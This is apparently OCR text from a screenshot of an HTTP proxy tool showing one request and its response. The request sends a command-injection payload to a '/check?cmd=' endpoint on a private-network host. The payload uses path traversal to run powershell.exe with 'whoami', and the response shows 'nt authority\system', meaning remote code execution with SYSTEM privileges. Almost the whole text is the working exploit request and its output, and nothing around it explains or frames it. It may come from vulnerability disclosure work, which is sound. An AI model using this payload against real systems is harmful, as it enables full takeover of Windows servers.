 Request
Pretty Raw Hex \n
1 GET /check?cmd=
ping../../../../../../../windows/system32/windowspowershell/v1.0/powershell.exe+whoami
HTTP/1.1
2 Host: 192.168.3.198:56399
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Cookie: CID=0243aFf9X19BCrB9vrfSLludf4jc9lai
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 21
5
6 ntauthority\system
7